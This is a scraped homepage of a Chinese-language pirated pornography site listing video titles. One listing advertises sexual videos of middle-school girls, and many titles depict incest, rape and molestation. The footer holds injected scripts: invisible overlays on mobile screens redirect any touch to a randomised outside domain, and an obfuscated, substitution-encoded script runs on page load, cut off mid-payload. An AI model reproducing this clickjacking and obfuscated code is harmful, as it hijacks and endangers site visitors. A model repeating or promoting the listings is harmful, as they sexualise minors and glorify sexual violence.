

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mdmd.pw/index.php/index/index/page/1.html
body_size: 10032
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>麻豆视频-最新麻豆传媒映画视频,全球最具影响力的原创国产AV平台</title> 
<meta name="keywords" content="麻豆 麻豆视频 国产AV 麻豆传媒 麻豆TV 麻豆最新视频 吴梦梦 苏畅 李蓉蓉 夏晴子 苏语棠 孟若羽 艾熙 少妇白洁 少年阿宾 麻豆国产视频 麻豆吃瓜 麻豆黑料 md视频 麻豆黑人系列 麻豆NTR 麻豆乱伦 麻豆群交 麻豆多人系列 madou 网红黑料 明星黑料 吃瓜爆料 黑料合集 热门大瓜 张芸熙 国产乱伦 绿帽淫妻 台北娜娜 麻豆鲍鱼游戏 狐不妖 艾鲤 换妻系列 麻豆少妇白洁 麻豆少年阿宾 麻豆蓝天航空公司的空姐 麻豆金麟岂是池中物 麻豆警探姐妹花 麻豆新婚妻子与卖菜老板 陈可心 熟女 母子 玩偶姐姐 御梦子 海岛恋人 妖女榨汁 突袭女优家" />
<meta name="description" content="麻豆传媒国产AV第一站，全网更新最快最全，专注国产AV。每日实时推送最新麻豆传媒、91视频、糖心vlog、91制片厂、蜜桃传媒、星空传媒、海角社区、杏吧视频、SWAG、OnlyFans、黑料泄密、成人吃瓜头条、原创大神投稿、等高清无码资源，让用户第一时间畅享最新AV视觉盛宴" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"","aid":"1","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
</head>
<body>
<div id="main">
   <div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="https://mdmd.pw">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a class="on" " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
  <div class="wrap">
    <div class="notice">公告：麻豆传媒最新地址<span>https://mdmd.pw</span></div>
    <div class="notice">发布页地址：<span>www.7000.me</span></div>
  <div class="box mt">
     <div class="name">
       <dl>
         <dd>每日热播</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/221647/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/15/87bb2d388d8d682d8a8eb3a874c3f139.jpg" alt="车手契哥由早到晚中出记-Sexcat07" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/221647.html">车手契哥由早到晚中出记-Sexcat07</a></p>
            <p>01-15&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;736观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/19840/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://img.jpzycdn.com/upload/vod/20240307-1/ed5bb33c1d8e1d1ed501ef1c933ae081.jpg" alt="【小编珍藏】中学女孩12部精选！当着同学做爱，野战，摸奶，WC看黄片自慰的小女孩！独家9分32秒河南实验高清有声娇喘原版！" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/19840.html">【小编珍藏】中学女孩12部精选！当着同学做爱，野战，摸奶，WC看黄片自慰的小女孩！独家9分32秒河南实验高清有声娇喘原版！</a></p>
            <p>03-07&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;47665观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222497/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260118-1/962fd6c38ec0bb29cc0c9a03c3eb3f14.jpg" alt="白虎嫩自慰练习骚穴被哥哥插的受不了了" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222497.html">白虎嫩自慰练习骚穴被哥哥插的受不了了</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;989观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222279/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/video/m3u8/2026/01/17/b8cdab5e/vod.jpg" alt="FSDSS-781 体液で交感する絶え间ない官能セックス 吉沢梨亜" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222279.html">FSDSS-781 体液で交感する絶え间ない官能セックス 吉沢梨亜</a></p>
            <p>01-17&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;678观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/63642/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2024/09/27/b1f3c5b3bdd5219116725123a8bc1b52.jpg" alt="香蕉视频.XJX190.朋友的妈妈要好好分享" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/63642.html">香蕉视频.XJX190.朋友的妈妈要好好分享</a></p>
            <p>12-09&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1509观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/170921/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2025/08/29/83a9df00cd70a9ba035b2de90ca3e07f.jpg" alt="MIDA-281裸体素描NTR-小铃みかん" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/170921.html">MIDA-281裸体素描NTR-小铃みかん</a></p>
            <p>08-29&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;793观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/218714/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260108-1/144aa364383d477a21c37db66ce7d710.jpg" alt="「妈妈，我想和你做爱。」「不！」「我不会告诉爸爸的。」「…」一位母亲回应儿子的无理要 未知演员 YMLW-049" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/218714.html">「妈妈，我想和你做爱。」「不！」「我不会告诉爸爸的。」「…」一位母亲回应儿子的无理要 未知演员 YMLW-049</a></p>
            <p>01-08&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;566观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/221346/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260115-1/063947f9da309c36f5b0e9fa332b9792.jpg" alt="我偷窥了帅哥专门女性用风俗！性欲旺盛的妻子能够抵抗「不做爱」的行为吗？！？ 未知演员 WA-566" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/221346.html">我偷窥了帅哥专门女性用风俗！性欲旺盛的妻子能够抵抗「不做爱」的行为吗？！？ 未知演员 WA-566</a></p>
            <p>01-15&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;451观看</p>
          </li>
                 </ul>
     </div>
   </div>
    <div class="box mt">
     <div class="name">
       <dl>
         <dd>最近更新</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/222723/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/6ac754a8f9b7152f525c2bbd00cae559.jpg" alt="TCD-318 ニューハーフ～涙のノンストップ激イカせアナルSEX3 姫野じゅり" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222723.html">TCD-318 ニューハーフ～涙のノンストップ激イカせアナルSEX3 姫野じゅり</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;701观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222722/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/b68649aaad27ee49211f84b465b4c7c8.jpg" alt="JUR-604 轮●されたくなかったら旦那のチ○ポ当てて见ろ。 沖宫那美" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222722.html">JUR-604 轮●されたくなかったら旦那のチ○ポ当てて见ろ。 沖宫那美</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;211观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222721/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/04860c99aea376d201257629d6e967c9.jpg" alt="t38-004 ブラック企业で働く美人巨乳OL强●わいせつ" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222721.html">t38-004 ブラック企业で働く美人巨乳OL强●わいせつ</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;20观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222720/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/535e7e78c1c238aa86e6d7fd01a2ba3a.jpg" alt="GS-2135 不伦の果てに＃13 人妻汤恋旅行176・続" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222720.html">GS-2135 不伦の果てに＃13 人妻汤恋旅行176・続</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;174观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222719/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/930dd46c63f10927c03ac5f0b4eff6ff.jpg" alt="IBW-951 美少女を言叶巧みに骗し●すわいせつ犯罪映像集 4时间z" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222719.html">IBW-951 美少女を言叶巧みに骗し●すわいせつ犯罪映像集 4时间z</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;118观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222718/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/d6ee00e480f98e72e097c960fb5ff238.jpg" alt="IENFH-32701 素人女子大生が高额バイト代につられてヌードデッサンモデルに！マ〇コのビラビラまで丁宁に描かれる视姦の羞耻にマ〇コはグッショリ！ もにかちゃん 百仁花" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222718.html">IENFH-32701 素人女子大生が高额バイト代につられてヌードデッサンモデルに！マ〇コのビラビラまで丁宁に描かれる视姦の羞耻にマ〇コはグッショリ！ もにかちゃん 百仁花</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;279观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222717/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/1de18ca94c44f1a0527f70b6aa0e276a.jpg" alt="MVG-150 会社をリストラされた恨みで社长の最爱のお嬢様の未使用アナルをじょぼじょぼ大量肠汁スプラッシュ肛门中出し！ 有加里ののか" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222717.html">MVG-150 会社をリストラされた恨みで社长の最爱のお嬢様の未使用アナルをじょぼじょぼ大量肠汁スプラッシュ肛门中出し！ 有加里ののか</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;437观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222716/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/b910c2eeaee858d6eb263d87d72db62f.jpg" alt="PAKO-098 ディスコナンパ03" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222716.html">PAKO-098 ディスコナンパ03</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;207观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222715/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/058e8967d8699db0e875df50ae3b4ede.jpg" alt="SKMJ-705 激レア纯白ストッキングナースさんと童贞君がパンスト直穿き素股で超発情！？敏感なオマ○コの入り口をグリグリされて…" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222715.html">SKMJ-705 激レア纯白ストッキングナースさんと童贞君がパンスト直穿き素股で超発情！？敏感なオマ○コの入り口をグリグリされて…</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;630观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222714/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/bc0c44c3e630e81700eac97759a3d43b.jpg" alt="NHDTB-916 就寝中の夜行バスで指マン痴●された恐怖に目を开けられず寝たふりしながらイキまくる気弱女子○生" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222714.html">NHDTB-916 就寝中の夜行バスで指マン痴●された恐怖に目を开けられず寝たふりしながらイキまくる気弱女子○生</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;24观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222713/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/a773fe44ad4e37114360bea67f89a2e9.jpg" alt="HNHU-0104 个撮ナンパ ＃インテリ系绮丽なお姉さんゲット！＃実はエロ120\%女子＃モデル体型＃ショートカット美女＃スマホハメ撮り＃なま中だし" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222713.html">HNHU-0104 个撮ナンパ ＃インテリ系绮丽なお姉さんゲット！＃実はエロ120\%女子＃モデル体型＃ショートカット美女＃スマホハメ撮り＃なま中だし</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;432观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222712/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/7cdc1e0362b0bb0d7b2a6a3818400595.jpg" alt="HONB-464 需要供给4" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222712.html">HONB-464 需要供给4</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;493观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222711/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/b2d8414e8a34d22e89da89736ba3898d.jpg" alt="START-063 いいなり温泉旅行 恋渕ももな" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222711.html">START-063 いいなり温泉旅行 恋渕ももな</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;210观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222710/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/4e64349093f215b289896ac0acb7851d.jpg" alt="IDBD-995 スペ値（身长-体重）110以上のスレンダー美女のポルチオまでねじ込み细腰砕けるほどのデカマラ鬼突き激アクメ 97SEX" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222710.html">IDBD-995 スペ値（身长-体重）110以上のスレンダー美女のポルチオまでねじ込み细腰砕けるほどのデカマラ鬼突き激アクメ 97SEX</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;630观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222709/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/dd7acfb0172bdd3d9e9d6d641d5b62c4.jpg" alt="HODV-21863 ボクのオナ禁を知った彼女の妹から射精禁止の焦らしフェラチオで何度も暴発させられ台无し射精管理され続けた 仓本すみれ" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222709.html">HODV-21863 ボクのオナ禁を知った彼女の妹から射精禁止の焦らしフェラチオで何度も暴発させられ台无し射精管理され続けた 仓本すみれ</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;878观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222708/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/43a75af8edf034f2371f207002fb726f.jpg" alt="FTHTD-172 纸が溶けて大事なところが露わに！？相手の阴部をさらけ出せ！絶対に负けられない水鉄砲対决！" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222708.html">FTHTD-172 纸が溶けて大事なところが露わに！？相手の阴部をさらけ出せ！絶対に负けられない水鉄砲対决！</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;931观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222707/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/9aa587d7cf5aa20bde79ed50d8a10197.jpg" alt="NHDTB-92103 スカート巾着尻で助けを求められても我慢できない！谁かもわからずにチ○ポをブチ込まれ嫌がりながら絶顶する敏感女 オフィスレディ编" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222707.html">NHDTB-92103 スカート巾着尻で助けを求められても我慢できない！谁かもわからずにチ○ポをブチ込まれ嫌がりながら絶顶する敏感女 オフィスレディ编</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;152观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222706/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/8d58031a42a84c1f2f4c1a5cc237dcbc.jpg" alt="JUR-589 爱を认めさせたくて妻と絶伦の后辈を2人きりにして3时间…抜かずの追撃中出し计16発で妻を夺われた僕のNTR话 めぐり" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222706.html">JUR-589 爱を认めさせたくて妻と絶伦の后辈を2人きりにして3时间…抜かずの追撃中出し计16発で妻を夺われた僕のNTR话 めぐり</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;273观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222705/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/d567e880780b3fba3bd0c84198fb12bd.jpg" alt="JUR-598 「全部私が受け止めてあげる」 冴えない中年オヤジの寂しさを埋める 全肯定人妻の身も心も蕩け堕ちる甘やかし性交 宍戸里帆" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222705.html">JUR-598 「全部私が受け止めてあげる」 冴えない中年オヤジの寂しさを埋める 全肯定人妻の身も心も蕩け堕ちる甘やかし性交 宍戸里帆</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;324观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222704/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/da49c09af8d52d602d5eb812ea1e250f.jpg" alt="MIST-499 危険日直撃！！子作りできるソープランド63 流川莉央" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222704.html">MIST-499 危険日直撃！！子作りできるソープランド63 流川莉央</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;234观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222703/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/f990b7726a779b7226cc78b9bba8f0b0.jpg" alt="MKMP-700 迷い込んだ先は极上で淫らな空间…艶やかに乱れる巨乳花魁3人と淫语ささやき生ハメ焦らしで连続射精 无限∞射精中出し游郭ホテル" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222703.html">MKMP-700 迷い込んだ先は极上で淫らな空间…艶やかに乱れる巨乳花魁3人と淫语ささやき生ハメ焦らしで连続射精 无限∞射精中出し游郭ホテル</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;301观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222702/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/79b039da0120a5386e7982cf99c500a8.jpg" alt="IENFH-20402 亲に内绪で义妹と付き合っています。 白川ゆず" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222702.html">IENFH-20402 亲に内绪で义妹と付き合っています。 白川ゆず</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;726观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222701/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/aad6285d280caadc67f02a64d070deef.jpg" alt="NHDTB-92101 スカート巾着尻で助けを求められても我慢できない！谁かもわからずにチ○ポをブチ込まれ嫌がりながら絶顶する敏感女 女子大生编" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222701.html">NHDTB-92101 スカート巾着尻で助けを求められても我慢できない！谁かもわからずにチ○ポをブチ込まれ嫌がりながら絶顶する敏感女 女子大生编</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;16观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222700/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/281551db9c44253aca093ff59dc3d8e3.jpg" alt="SKMJ-707 産后処女の奥様＆童贞君W卒业式 母性溢れる优しい奥様による人生最初で最高の一生忘れられない童贞笔おろし" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222700.html">SKMJ-707 産后処女の奥様＆童贞君W卒业式 母性溢れる优しい奥様による人生最初で最高の一生忘れられない童贞笔おろし</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;673观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/222699/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/18/bfc2d1fd17cb96c0e0fdca5092c0d73e.jpg" alt="ISRD-027 秘书in...（胁迫スイートルーム） 美咲かんな" /></div>
            </a>
            <p><a href="/index.php/vod/detail/id/222699.html">ISRD-027 秘书in...（胁迫スイートルーム） 美咲かんな</a></p>
            <p>01-18&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;825观看</p>
          </li>
                 </ul>
     </div>
   </div>
    <div class="link mt">
   <div class="name">
     <dl>
       <dd>友情链接</dd>
     </dl>
   </div>
   <p>
         </p>
 </div>
  </div>
  <div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 